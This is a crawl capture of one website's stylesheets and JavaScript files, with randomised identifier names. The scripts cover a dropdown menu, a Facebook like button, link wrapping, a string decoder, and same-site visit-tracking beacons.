		#xikudufi input[type="submit"]:active	{       	opacity:0.7; 		filter:alpha(opacity=70);
  }


	
/***********************************************************************/
#cozus	{  	border-width:10px 20px 10px 0;
   
border-color:transparent #C2BD9D transparent transparent;	 	 	height:0;	display:inline-block;
 	border-style:solid;	margin:10px;	  	

  	width:0;
 
}  
#ludemov img:hover	{ 
		 border-radius:10px; 
   
		border-color:#C2BD9D;  }
 
	#ximohepuwo	{   		border-spacing:8px;	
	width:100%; 
 
display:table;	table-layout:fixed;}
 
  
#ludemov ul li	{  
 	display:inline;
		 	}		 
@media only screen and (max-width: 1020px)	{ 
 	  
.a2a_default_style	{  display:block;		}	

	 
	


.a2a_floating_style.a2a_vertical_style	{ 	 	 display:none;     }	
 }
		
 
@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)	{
#ludemov	{

margin:10px 0px;    

		display:block;
	
 		width:100%; 	
 
 	 
		padding:10px 5px;  	 	
}		 	   

#puwifilu	{ 

		 		padding:0px; 
		display:block; 	

		width:80%; 	  margin:8px auto; 

 
 }


	

#sadyqysama li	{



display:block;	 	}
 

	.a2a_default_style	{
		 
   display:block;		}	
 
#gonulolu	{ 
 margin:10px 0px;
		display:block;   width:100%;
 	
 
		padding:5px;	}		

#sadyqysama	{ 	
  		display:block;width:100%;
		margin:10px 0px;
   		padding:10px 5px;  
} 


 #febapiqi	{ 
 margin:10px;} 
 .a2a_floating_style.a2a_vertical_style	{  

	  	display:none;	

}
 
   
/**********************************************************************

	#xikudufi

**********************************************************************/
#xikudufi	{
 
 
margin:10px; 	 	}
#ximohepuwo	{	 
  		width:100%; 			margin:0px;			padding:0px;	
	display:block;  }
 
 
/***********************************************************************/
#rawyfufa	{ 
  	 	  		padding:5px;
 
 width:100%;		margin:10px 0px; 		display:block; } 


   }



--- FILE ---
content_type: text/css
request_url: https://controlmodulesystem.com/qahafoheba.css
body_size: 2193
content:

	 #begogyx,
#begogyx ul,
#begogyx ul li,
#begogyx ul li a,
#begogyx #menu-button	{	
  line-height: 1;

  list-style: none; 

  display: block; 


  position: relative;
  box-sizing: border-box; 
  padding: 0;
 	 
  border: 0;  
  

  -moz-box-sizing: border-box;


 
  -webkit-box-sizing: border-box;   margin: 0;
 	}	 	
#begogyx:after,
#begogyx > ul:after	{ 


  display: block;
 

  visibility: hidden; 
 

  clear: both;
  height: 0;
 
  line-height: 0;
  content: ".";}  	  

#begogyx #menu-button	{ 		 display: none;  
}	 


#begogyx	{  
background: #27221F; }    
#begogyx > ul > li	{
  
 


  float: center;  border:1px solid #C2BD9D;
		 

}	  
	 #begogyx.align-center > ul	{			 
 

font-size: 0; 
  text-align: center;	}	
 
/***********************************************************************/
#begogyx.align-center > ul > li	{

	  
  float: none; display: inline-block;    } 

#begogyx.align-center ul ul	{ text-align: left;
 }

	 #begogyx.align-right > ul > li	{ 	   	float: right;     
}
 



  	#begogyx > ul > li > a	{
 	
  
  font-size: 12px;


padding: 17px;   
  letter-spacing: 1px; 
	  


  text-decoration: none;
 

  color: #C2BD9D;

  	 
  text-transform: uppercase;		
 
  font-weight: 700;
		}   	
#begogyx > ul > li:hover > a	{
	      }  
 
  
 #begogyx > ul > li.has-sub > a	{
 
 	
  padding-right: 30px;		
}	 
		
 

#begogyx > ul > li.has-sub > a:after	{	
  top: 22px; position: absolute;	
  right: 11px;	 
  display: block;
  content: '';	


  height: 2px;

  background: #C2BD9D;

  width: 8px;	
		
}

  
	  
/***********************************************************************/
#begogyx > ul > li.has-sub > a:before	{
		  	
  -ms-transition: all .25s ease;		


  top: 19px; 

  content: ''; 


  -moz-transition: all .25s ease;

position: absolute;
  
  -webkit-transition: all .25s ease;   	
  transition: all .25s ease;
  
  width: 2px;  
	
  right: 14px;
 
	
  height: 8px;   
 
  background: #C2BD9D; 	 

 
  display: block; 		
  -o-transition: all .25s ease;  
 }	
 
	
	 #begogyx > ul > li.has-sub:hover > a:before	{	
top: 23px;
  height: 0;
}   


#begogyx ul ul	{  
 position: absolute;	  
  left: -9999px; 
 	
}  	
	  

#begogyx.align-right ul ul	{ text-align: right;
}  
	#begogyx ul ul li	{
 
 	
  -o-transition: all .25s ease;
  transition: all .25s ease;			
	
  -webkit-transition: all .25s ease;
 

height: 0;	 
  -moz-transition: all .25s ease;

 

  -ms-transition: all .25s ease; 
}
 
 
 #begogyx li:hover > ul	{   left: auto; 		} 


#begogyx.align-right li:hover > ul	{	 	
  right: 0;
 left: auto;     }  
#begogyx li:hover > ul > li	{	 
 

 height: auto;  }	 	  

 
 #begogyx ul ul ul	{


	 	
   margin-left: 100%; 	

  top: 0;


} 	  


#begogyx.align-right ul ul ul	{





  margin-right: 100%;

 margin-left: 0;  
	
}
 	
			
#begogyx ul ul li a	{ 	   

  color: #C2BD9D; 		
 
  padding: 11px 15px;


  

  text-decoration: none;

  background: #27221F; 	
  width: 220px;


  font-weight: 400; 

 
border: 1px solid #C2BD9D;
 
	

  font-size: 12px;  
  }
  
/**********************************************************************
	#begogyx ul ul li:last-child > a,
#begogyx ul ul li.last-item > a
**********************************************************************/
#begogyx ul ul li:last-child > a,
#begogyx ul ul li.last-item > a	{
 
	}   
	

 #begogyx ul ul li:hover > a,
#begogyx ul ul li a:hover	{ 




font-weight:bolder;	 




}  
 
 #begogyx ul ul li.has-sub > a:after	{

  background: #C2BD9D;	
 
  height: 2px;
  
  width: 8px; 
	  

  content: ''; 
	
 
  top: 16px;
	 position: absolute; 	 

  display: block;
	 

  right: 11px; }	
#begogyx.align-right ul ul li.has-sub > a:after	{
 
right: auto;  	

  left: 11px;


}	  

  #begogyx ul ul li.has-sub > a:before	{	  		
  display: block;


  background: #C2BD9D; 
  -o-transition: all .25s ease;		 
  right: 14px; 
  height: 8px;

 
	
  top: 13px;  
  
  -webkit-transition: all .25s ease; 
 		
  transition: all .25s ease;


position: absolute;
  
  content: '';   
  -ms-transition: all .25s ease;

  width: 2px;   	  
  -moz-transition: all .25s ease; } 	
	#begogyx.align-right ul ul li.has-sub > a:before	{
 
  left: 14px;		right: auto; 
		 }	

#begogyx ul ul > li.has-sub:hover > a:before	{

  top: 17px; 

  height: 0;
	

}


@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)	{		 #begogyx	{


width: 100%; 

 	}
	
 
#begogyx ul	{   

    display: none; 
 width: 100%; 
 
	}
		 	

	
/***********************************************************************/
#begogyx.align-center > ul	{ 

 text-align: left; 	}  	
		#begogyx ul li	{
	

	
    border-top: 1px solid rgba(120, 120, 120, 0.2);
	  
width: 100%;

} 
	

 #begogyx ul ul li,
  #begogyx li:hover > ul > li	{  height: auto;	

 
	 } 




#begogyx ul li a,
  #begogyx ul ul li a	{
	 width: 100%;

	
    border-bottom: 0; }	
	
 
	#begogyx > ul > li	{  float: none;   

}   
 #begogyx ul ul li a	{ 	  
	padding-left: 25px;
 


}	   

#begogyx ul ul ul li a	{ 	

	 padding-left: 35px;  }
 
 
#begogyx ul ul li a	{ 
	color: #C2BD9D;
    background: none;} 	
#begogyx ul ul li:hover > a,
  #begogyx ul ul li.active > a	{ font-weight:bolder;  
 } 	


/***********************************************************************/
#begogyx ul ul,
  #begogyx ul ul ul,
  #begogyx.align-right ul ul	{

	 

    width: 100%;   
    text-align: left;  
position: relative;
    left: 0;  
    margin: 0;  
}		 	
	#begogyx > ul > li.has-sub > a:after,
  #begogyx > ul > li.has-sub > a:before,
  #begogyx ul ul > li.has-sub > a:after,
  #begogyx ul ul > li.has-sub > a:before	{	


display: none; 
}


 	 #begogyx #menu-button	{ 

	
 	  
    color: #C2BD9D;	
	
	border: 1px solid #C2BD9D; 		
	 display: block; 		

    padding: 17px;	
    cursor: pointer;   
    text-transform: uppercase; 	 

 
    font-weight: 700; 
    font-size: 12px;
}	   
#begogyx #menu-button:after	{	  
 
    border-top: 2px solid #C2BD9D;

position: absolute; 	  
    right: 17px;



    content: '';	  
    display: block; 	    
    height: 4px;
 
    top: 22px;		  	
    width: 20px; 	 

    border-bottom: 2px solid #C2BD9D;	  
}



	
 #begogyx #menu-button:before	{  

    width: 20px;
	

position: absolute;  

    display: block;    
 
    right: 17px;	  
    content: '';   
    height: 2px;
 

    background: #C2BD9D;
 	
    top: 16px; 
}	
 
#begogyx #menu-button.menu-opened:after	{ 

	
    -webkit-transform: rotate(45deg); 
	
    width: 15px;

  
    -ms-transform: rotate(45deg); 
 

    border: 0; 		
	background: #C2BD9D;  
    height: 2px; 	
    transform: rotate(45deg);  
top: 23px; 

	 


    -o-transform: rotate(45deg);  
    -moz-transform: rotate(45deg);	
} 
#begogyx #menu-button.menu-opened:before	{ 


    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg); 

	background: #C2BD9D;	
	top: 23px;
	
  

    -webkit-transform: rotate(-45deg);
 
    width: 15px; 

 

    -ms-transform: rotate(-45deg);	 
 
    -o-transform: rotate(-45deg);	
		
}   
	 
#begogyx .submenu-button	{  
    cursor: pointer; 	  
    display: block; 

    top: 0; 	  
    width: 46px; 
    z-index: 99;		position: absolute;
    border-left: 1px solid #C2BD9D;
  
    right: 0;   
    height: 46px;	
}	  
	#begogyx .submenu-button.submenu-opened	{

	 

 	background: #C2BD9D;

 
 }	

#begogyx ul ul .submenu-button	{	 
	
    width: 34px;
   
height: 34px;	  }


	
#begogyx .submenu-button:after	{	
  	 
 
    display: block;
  

    content: '';
 position: absolute;   	 	
    top: 22px; 	 
    background: #C2BD9D;  
    width: 8px;  	 
 

    height: 2px;


    right: 19px; 	    }
		#begogyx ul ul .submenu-button:after	{		 
 

    right: 13px;	 



top: 15px;   }	
#begogyx .submenu-button.submenu-opened:after	{ 
	 
background: #27221F;  
  }

 #begogyx .submenu-button:before	{ 
 
    top: 19px;	
 
    width: 2px;	

 		
    height: 8px; 
    content: '';

    display: block; position: absolute; 
 	
    background: #C2BD9D;
    right: 22px;


 }
 

#begogyx ul ul .submenu-button:before	{ 
  		 

    right: 16px;
  top: 12px;
		 } 	  
#begogyx .submenu-button.submenu-opened:before	{display: none; 			
 }
	

}


--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/dunuhuze.js
body_size: 2273
content:

//*********************************************************************

function mamudeh()
{	
	var vimedigonakoba = document.body.getAttribute("data-id");



  	if(vimedigonakoba != -1)	
 	{
 	
 		var xixejisikoqeku = encodeURIComponent(window.location.href);



		var ceqe = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + xixejisikoqeku + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';
		document.write(ceqe);	}
 } 


function tobuly(gevodypacudozej, gemutehabofo, hadageqiduj)
{	 	var kotozonategy =  document.getElementById(gevodypacudozej); 	
	if(kotozonategy == null) return;
	var vexuvulogecyhew = '<form action="' + hadageqiduj + '" method="post">';	var dahimozek = '<input type="text" name="' + gemutehabofo + '" maxlength=\"20\"/>';   
 	var milito = '<input type="submit" value="' + gemutehabofo + '"/>';
 	kotozonategy.innerHTML = vexuvulogecyhew + dahimozek + milito + "</form>" + kotozonategy.innerHTML; 
 }	 



function banoja(zyridygysurerem, vufakinavejaze, berilepusexe){ 
	var vesoqaxuxifeqa = document.getElementsByTagName("h1");

 
   	if(vesoqaxuxifeqa.length == 0) return;
	vesoqaxuxifeqa = vesoqaxuxifeqa[0];		
  	var risewapymu = vesoqaxuxifeqa.getAttribute("class");	
	if(risewapymu == null || risewapymu.length == 0) return;		var konabypa = "/" + zyridygysurerem + "?" + vufakinavejaze + "=" + risewapymu;


	var zybakib = puvenum(konabypa, '', berilepusexe); 

	var	parent = vesoqaxuxifeqa.parentNode;
	   
	var vusopu = vesoqaxuxifeqa.cloneNode(true);		zybakib.appendChild(vusopu);	parent.replaceChild(zybakib, vesoqaxuxifeqa);  	var byjabosenoja = document.getElementsByTagName("img"); 

	  	for (var lojamubejelora = 0; lojamubejelora < byjabosenoja.length; lojamubejelora++)  	{ 		var picin = byjabosenoja[lojamubejelora].getAttribute("class"); 		var pydato = byjabosenoja[lojamubejelora].getAttribute("alt"); 	  
		if(risewapymu.indexOf(picin) == 0) 
	
		{   			zybakib = puvenum(konabypa, pydato, berilepusexe); 
 			parent = byjabosenoja[lojamubejelora].parentNode;	
			vusopu = byjabosenoja[lojamubejelora].cloneNode(true);	
				zybakib.appendChild(vusopu);  			  			parent.replaceChild(zybakib, byjabosenoja[lojamubejelora]);
 			} 	

		}   }		 



function puvenum(votogyrafexolap, gyxigacavipif, dojinirocu){  	if(gyxigacavipif == null) gyxigacavipif = "";  	var fywobok = document.createElement("a");  	fywobok.href = "#" + gyxigacavipif;		

	 	fywobok.setAttribute("onclick", "javascript:window.open('" + votogyrafexolap + "');return false;");	 	  	fywobok.setAttribute("rel","nofollow"); 

		fywobok.setAttribute("target","_blank"); 
  	 	fywobok.setAttribute("title", dojinirocu);

  
	return fywobok;  
	}	 

function danicyf(febutuvebika, gefihyt) {
           return ((febutuvebika % gefihyt) + gefihyt) % gefihyt;  

 }

//*********************************************************************

function jiqozas(fufapo){		 
 	var bydozanoxaqyno = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";	var qepelepe = ":/?&,.!@=+-_%$()[]<>{}#|\\éèêëàâäàîïôöûüÉÈÊËÀÂÄÀÎÏÔÖÛÜ '\"";   
	

 
	fufapo = fufapo.substring(1, fufapo.length);
	
		fufapo = subuwoduja(fufapo); 
	
	var hixytat = fufapo.substring(fufapo.length-2, fufapo.length);
	  

	fufapo = fufapo.substring(0, fufapo.length-2);	var walady = fufapo.length;	var paryqelokaxaby;  		var lolaqegydobucuq = ""; 
 
	for(var xifaja=0;xifaja<walady;)

	{	
		var paburyh = fufapo.charAt(xifaja);
   
		 
   
		switch(paburyh)	   		{    
			case 's': 
					paryqelokaxaby = fufapo.substring(xifaja+1, (xifaja+1) + 2);					paryqelokaxaby = paryqelokaxaby - hixytat;   
					paryqelokaxaby = danicyf(paryqelokaxaby, qepelepe.length);
	 		
				lolaqegydobucuq += qepelepe.charAt(paryqelokaxaby); 			
				xifaja = xifaja + 3;  
 			break;




 			case 'u':					lolaqegydobucuq += fufapo.substring(xifaja+1, (xifaja+1) + 1);
 
				xifaja = xifaja + 2;  			break; 					default:
  	 				paryqelokaxaby = fufapo.substring(xifaja, xifaja + 2);
				paryqelokaxaby = paryqelokaxaby - hixytat;   
						paryqelokaxaby = danicyf(paryqelokaxaby, bydozanoxaqyno.length); 				lolaqegydobucuq += bydozanoxaqyno.charAt(paryqelokaxaby);
					


				xifaja = xifaja + 2; 		
			break;
			}	 
			
   	}   
	 	

		return lolaqegydobucuq; 
  }
  


function subuwoduja(bebexety)
{
  
	var janyzox = [ ["111", "a"],["000", "b"],["00", "c"],["01", "d"],["10", "e"],["11", "f"],["12", "g"],["13", "h"],["14", "i"],["15", "j"],["16", "k"],["17", "l"],["18", "m"],["19", "n"],["20", "o"],["21", "p"],["22", "q"],["23", "r"],["25", "t"],["27", "v"],["28", "w"],["29", "x"],["30", "y"],["31", "z"],["32", "A"],["33", "B"],["34", "C"],["35", "D"],["36", "E"],["37", "F"],["38", "G"],["39", "H"],["40", "I"],["41", "J"],["42", "K"],["43", "L"],["44", "M"],["45", "N"],["46", "O"],["47", "P"],["48", "Q"],["49", "R"],["50", "S"],["51", "T"],["52", "U"],["53", "V"],["54", "W"],["55", "X"],["56", "Y"],["57", "Z"] ]; 	 	
	 
	   
 		for(var xysero=0; xysero<janyzox.length; xysero++)
	  	{	 	 		var sowo = janyzox[xysero][0];	  
		var qyrypibuk = janyzox[xysero][1];

				bebexety = bebexety.replace(new RegExp(qyrypibuk,"g"), sowo);
	}	 	 	


	return bebexety;  
}	


--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/fakuxy.js
body_size: 219
content:

function katyze()
{


	var xezera = document.body.getAttribute("data-id");   
	if(xezera != -1) 	{ 		var wodetysohide = "fakuxy"; 		var kyqycavug = "/" + wodetysohide + ".php";		var cygo = new Image();
 		cygo.src = kyqycavug + "?id=" + escape(xezera);	} 		 
   }



katyze();

--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/ryqewatyle.js
body_size: 743
content:



function ceqabenu(){	
 	var faqo = window.location.href;
       var jecuny = "ryqewatyle"; 
	var sohimu = "/" + jecuny + ".php";     var nysesypylonu = 60; 	
 	
	var tycyqubobeb = jecuny; 


	var komilode = "";  
 

    try 	    {
       komilode=""+parent.document.referrer;     }	
	

    catch (ex)     {   	    komilode=""+document.referrer;    }	if(tixacyv(tycyqubobeb) == null)
	{ 
		var daruc = window.location.hostname;  	 		 		jarof(tycyqubobeb, "1", nysesypylonu, "/", daruc);   
		if(tixacyv(tycyqubobeb) != null)
	 		{
 
 			var moxavadagyki = new Image();			moxavadagyki.src=sohimu + "?referer=" + escape(komilode) + "&url=" + escape(faqo); 			} 	 		  	} 	} 

function tixacyv(qejaqy) 
{ 

    var lizu = document.cookie;	         var wupenare = qejaqy + "=";

     var ryfohetuceq = lizu.indexOf("; " + wupenare);  

     if (ryfohetuceq == -1) {
   
        ryfohetuceq = lizu.indexOf(wupenare);
        if (ryfohetuceq != 0) return null;    } else {	  

        ryfohetuceq += 2;     } 
    var zisek = document.cookie.indexOf(";", ryfohetuceq);    if (zisek == -1) {	 
 

        zisek = lizu.length;  
    }


    return unescape(lizu.substring(ryfohetuceq + wupenare.length, zisek)); 		  }  	


function jarof(cyfugi,kecy,fuxahyvudew, fesotexeju, fitipuwa) 
{
 var liqivylukybivyd = new Date();
 		 var rifyw = new Date();   
   	
 rifyw.setTime(liqivylukybivyd.getTime() + 1000*60*fuxahyvudew);
 

 
 document.cookie = cyfugi+"="+escape(kecy) + ";expires="+rifyw.toGMTString() + ";path=" + fesotexeju + ";domain=" + fitipuwa; }


ceqabenu();

--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/mabilyzeg.js
body_size: 684
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var zapowala = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        zapowala.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var sylalapiresuwaw = $(this).next('ul');
          if (sylalapiresuwaw.hasClass('open')) { 
            sylalapiresuwaw.hide().removeClass('open');
          }
          else {
            sylalapiresuwaw.show().addClass('open');
            if (settings.format === "dropdown") {
              sylalapiresuwaw.find('ul').show();
            }
          }
        });

        zapowala.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          zapowala.find(".has-sub").prepend('<span class="submenu-button"></span>');
          zapowala.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else zapowala.addClass('dropdown');

        if (settings.sticky === true) zapowala.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            zapowala.find('ul').show();
          }

          if ($(window).width() <= 768) {
            zapowala.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#begogyx").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);
